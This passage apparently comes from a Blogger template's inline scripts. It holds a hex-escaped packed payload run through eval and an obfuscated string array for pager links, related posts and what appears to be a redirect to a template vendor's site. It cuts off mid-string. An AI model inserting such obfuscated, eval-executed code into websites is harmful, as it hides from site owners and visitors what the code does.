\x5c\x65\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x77\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x66\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x63\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x34\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x31\x67\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x35\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x31\x68\x5c\x5c\x50\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x35\x5c\x5c\x31\x69\x5c\x5c\x35\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x30\x5c\x5c\x76\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x31\x32\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x75\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x31\x68\x5c\x5c\x50\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x35\x5c\x5c\x31\x69\x5c\x5c\x35\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x31\x32\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x31\x32\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x31\x32\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x73\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x31\x71\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x36\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x30\x5c\x5c\x76\x5c\x5c\x37\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x37\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x33\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x4a\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x36\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x75\x5c\x5c\x34\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x33\x5c\x5c\x41\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x46\x5c\x5c\x34\x5c\x5c\x63\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x33\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x34\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x36\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x46\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x71\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x41\x5c\x5c\x38\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x31\x34\x5c\x5c\x36\x5c\x5c\x36\x5c\x5c\x65\x5c\x5c\x38\x5c\x5c\x45\x5c\x5c\x73\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x36\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x33\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x75\x5c\x5c\x34\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x33\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x34\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x33\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x33\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x31\x38\x5c\x5c\x34\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x71\x5c\x5c\x33\x5c\x5c\x43\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x33\x5c\x5c\x41\x5c\x5c\x36\x5c\x5c\x36\x5c\x5c\x6d\x5c\x5c\x33\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x33\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x31\x72\x5c\x5c\x33\x5c\x5c\x5a\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x5a\x5c\x5c\x38\x5c\x5c\x6c\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x33\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x33\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x33\x5c\x5c\x70\x5c\x5c\x38\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x33\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x49\x5c\x5c\x4d\x5c\x5c\x33\x5c\x5c\x77\x5c\x5c\x38\x5c\x5c\x33\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x4a\x5c\x5c\x31\x39\x5c\x5c\x71\x5c\x5c\x33\x5c\x5c\x41\x5c\x5c\x36\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x33\x5c\x5c\x43\x5c\x5c\x38\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x70\x5c\x5c\x33\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x38\x5c\x5c\x75\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x33\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x42\x5c\x5c\x33\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x33\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x33\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x63\x5c\x5c\x33\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x36\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x34\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x38\x5c\x5c\x4c\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x34\x5c\x5c\x65\x5c\x5c\x38\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x53\x5c\x5c\x4e\x5c\x5c\x4d\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x33\x5c\x5c\x46\x5c\x5c\x38\x5c\x5c\x6c\x5c\x5c\x38\x5c\x5c\x45\x5c\x5c\x38\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x36\x5c\x5c\x4b\x5c\x5c\x33\x5c\x5c\x46\x5c\x5c\x38\x5c\x5c\x6c\x5c\x5c\x38\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x38\x5c\x5c\x36\x5c\x5c\x4b\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x34\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x31\x38\x5c\x5c\x31\x37\x5c\x5c\x5a\x5c\x5c\x33\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x33\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x33\x5c\x5c\x77\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x75\x5c\x5c\x34\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x57\x5c\x5c\x4b\x5c\x5c\x31\x35\x5c\x5c\x70\x5c\x5c\x33\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x34\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x33\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x33\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x36\x5c\x5c\x64\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x33\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x36\x5c\x5c\x41\x5c\x5c\x33\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x33\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x36\x5c\x5c\x32\x5c\x5c\x37\x5c\x5c\x33\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x31\x5c\x5c\x31\x75\x22\x3b\x31\x73\x28\x31\x6c\x29\x3b\x27\x2c\x36\x32\x2c\x39\x35\x2c\x27\x78\x32\x32\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x37\x63\x7c\x78\x36\x35\x7c\x78\x32\x65\x7c\x78\x37\x34\x7c\x78\x32\x37\x7c\x78\x36\x39\x7c\x78\x33\x31\x7c\x78\x32\x30\x7c\x78\x36\x31\x7c\x78\x36\x63\x7c\x78\x36\x66\x7c\x78\x37\x32\x7c\x78\x36\x65\x7c\x78\x32\x63\x7c\x78\x35\x63\x7c\x78\x36\x33\x7c\x78\x33\x64\x7c\x78\x33\x62\x7c\x78\x37\x33\x7c\x78\x37\x30\x7c\x78\x32\x62\x7c\x78\x32\x64\x7c\x78\x36\x34\x7c\x78\x36\x36\x7c\x78\x33\x65\x7c\x78\x37\x35\x7c\x78\x32\x34\x7c\x78\x36\x64\x7c\x78\x37\x64\x7c\x78\x36\x37\x7c\x78\x37\x62\x7c\x78\x32\x66\x7c\x78\x33\x63\x7c\x78\x36\x38\x7c\x78\x33\x32\x7c\x78\x37\x37\x7c\x78\x36\x62\x7c\x78\x36\x32\x7c\x78\x37\x36\x7c\x78\x33\x33\x7c\x78\x33\x36\x7c\x78\x33\x34\x7c\x78\x37\x38\x7c\x78\x37\x39\x7c\x78\x37\x61\x7c\x78\x33\x30\x7c\x78\x33\x37\x7c\x78\x33\x35\x7c\x78\x33\x61\x7c\x78\x32\x31\x7c\x78\x34\x33\x7c\x78\x33\x38\x7c\x78\x33\x39\x7c\x78\x36\x61\x7c\x78\x35\x62\x7c\x78\x34\x32\x7c\x78\x35\x64\x7c\x78\x34\x35\x7c\x78\x34\x63\x7c\x78\x35\x33\x7c\x78\x32\x36\x7c\x78\x37\x31\x7c\x78\x32\x33\x7c\x78\x34\x31\x7c\x78\x34\x39\x7c\x78\x34\x34\x7c\x78\x34\x64\x7c\x78\x35\x34\x7c\x78\x34\x66\x7c\x78\x34\x38\x7c\x78\x34\x36\x7c\x78\x34\x61\x7c\x78\x34\x37\x7c\x78\x35\x35\x7c\x78\x34\x62\x7c\x78\x35\x30\x7c\x78\x35\x32\x7c\x78\x34\x65\x7c\x78\x33\x66\x7c\x78\x35\x36\x7c\x5f\x73\x5a\x52\x46\x74\x6a\x7c\x78\x35\x39\x7c\x78\x35\x38\x7c\x78\x35\x31\x7c\x78\x35\x37\x7c\x78\x35\x61\x7c\x78\x35\x66\x7c\x65\x76\x61\x6c\x7c\x78\x35\x65\x7c\x78\x30\x61\x7c\x78\x32\x35\x7c\x76\x61\x72\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_YlvuzN);
  
  //]]>
</script>
<script>
//<![CDATA[
var POSTPAGER_OLDER = "Previous";
var POSTPAGER_NEWER = "Next";
var _0xcd06=["\x23\x70\x6F\x73\x74\x2D\x70\x61\x67\x65\x72\x20\x2E\x62\x6C\x6F\x67\x2D\x70\x61\x67\x65\x72\x2D\x6E\x65\x77\x65\x72\x2D\x6C\x69\x6E\x6B","\x23\x70\x6F\x73\x74\x2D\x70\x61\x67\x65\x72\x20\x2E\x62\x6C\x6F\x67\x2D\x70\x61\x67\x65\x72\x2D\x6F\x6C\x64\x65\x72\x2D\x6C\x69\x6E\x6B","\x68\x72\x65\x66","\x61\x74\x74\x72","\x3C\x62\x3E","\x3C\x2F\x62\x3E\x3C\x73\x70\x61\x6E\x3E","\x74\x65\x78\x74","\x2E\x70\x6F\x73\x74\x20\x68\x31\x2E\x70\x6F\x73\x74\x2D\x74\x69\x74\x6C\x65","\x66\x69\x6E\x64","\x3C\x2F\x73\x70\x61\x6E\x3E","\x68\x74\x6D\x6C","\x67\x65\x74","\x72\x65\x61\x64\x79","\x2F\x66\x65\x65\x64\x73\x2F\x70\x6F\x73\x74\x73\x2F\x64\x65\x66\x61\x75\x6C\x74\x2F\x2D\x2F","\x3F\x61\x6C\x74\x3D\x6A\x73\x6F\x6E\x2D\x69\x6E\x2D\x73\x63\x72\x69\x70\x74\x26\x6D\x61\x78\x2D\x72\x65\x73\x75\x6C\x74\x73\x3D","\x6A\x73\x6F\x6E\x70","","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x65\x6C\x61\x74\x65\x64\x22\x3E","\x6C\x65\x6E\x67\x74\x68","\x65\x6E\x74\x72\x79","\x66\x65\x65\x64","\x6C\x69\x6E\x6B","\x61\x6C\x74\x65\x72\x6E\x61\x74\x65","\x72\x65\x6C","\x24\x74","\x74\x69\x74\x6C\x65","\x63\x6F\x6E\x74\x65\x6E\x74","\x3C\x64\x69\x76\x3E","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x79\x6F\x75\x74\x75\x62\x65\x2E\x63\x6F\x6D\x2F\x65\x6D\x62\x65\x64\x2F","\x69\x6E\x64\x65\x78\x4F\x66","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x77\x77\x77\x2E\x79\x6F\x75\x74\x75\x62\x65\x2E\x63\x6F\x6D\x2F\x65\x6D\x62\x65\x64\x2F","\x75\x72\x6C","\x6D\x65\x64\x69\x61\x24\x74\x68\x75\x6D\x62\x6E\x61\x69\x6C","\x2F\x64\x65\x66\x61\x75\x6C\x74\x2E\x6A\x70\x67","\x2F\x6D\x71\x64\x65\x66\x61\x75\x6C\x74\x2E\x6A\x70\x67","\x72\x65\x70\x6C\x61\x63\x65","\x3C\x69\x6D\x67","\x73\x72\x63","\x69\x6D\x67\x3A\x66\x69\x72\x73\x74","\x73\x37\x32\x2D\x63","\x73\x36\x30\x30","\x68\x74\x74\x70\x3A\x2F\x2F\x31\x2E\x62\x70\x2E\x62\x6C\x6F\x67\x73\x70\x6F\x74\x2E\x63\x6F\x6D\x2F\x2D\x65\x41\x65\x4F\x2D\x44\x59\x4A\x44\x77\x73\x2F\x56\x6B\x71\x74\x6A\x34\x48\x46\x42\x46\x49\x2F\x41\x41\x41\x41\x41\x41\x41\x41\x42\x30\x6F\x2F\x51\x35\x4F\x4C\x73\x79\x4F\x4E\x58\x4D\x30\x2F\x73\x31\x36\x30\x30\x2D\x72\x2F\x6E\x74\x68\x2E\x70\x6E\x67","\x3C\x6C\x69\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x65\x6C\x61\x74\x65\x64\x2D\x74\x68\x75\x6D\x62\x22\x3E\x3C\x61\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x65\x6C\x61\x74\x65\x64\x2D\x69\x6D\x67\x22\x20\x68\x72\x65\x66\x3D\x22","\x22\x20\x73\x74\x79\x6C\x65\x3D\x22\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x3A\x75\x72\x6C\x28","\x29\x20\x6E\x6F\x2D\x72\x65\x70\x65\x61\x74\x20\x63\x65\x6E\x74\x65\x72\x20\x63\x65\x6E\x74\x65\x72\x3B\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x73\x69\x7A\x65\x3A\x20\x63\x6F\x76\x65\x72\x22\x2F\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x68\x33\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x65\x6C\x61\x74\x65\x64\x2D\x74\x69\x74\x6C\x65\x22\x3E\x3C\x61\x20\x68\x72\x65\x66\x3D\x22","\x22\x3E","\x3C\x2F\x61\x3E\x3C\x2F\x68\x33\x3E\x3C\x2F\x6C\x69\x3E","\x3C\x2F\x64\x69\x76\x3E","\x61\x6A\x61\x78","\x65\x61\x63\x68","\x23\x72\x65\x6C\x61\x74\x65\x64\x2D\x70\x6F\x73\x74\x73","\x6F\x6E\x6C\x6F\x61\x64","\x6D\x79\x63\x6F\x6E\x74\x65\x6E\x74","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x73\x6F\x72\x61\x74\x65\x6D\x70\x6C\x61\x74\x65\x73\x2E\x63\x6F\x6D\x2F","\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x64\x6F\x66\x6F\x6C\x6C\x6F\x7